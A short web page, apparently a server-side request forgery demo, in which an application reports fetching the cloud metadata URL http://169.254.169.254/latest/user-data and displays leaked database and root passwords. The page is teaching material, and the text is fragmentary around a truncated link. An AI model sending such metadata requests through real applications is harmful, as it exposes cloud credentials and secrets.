 http://52.23.2...ata&mime=html
latest/user-data&mime=html
Search
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/user-data for you
db_password: Sup3rS3cr3t root_password: !QAZ@WSX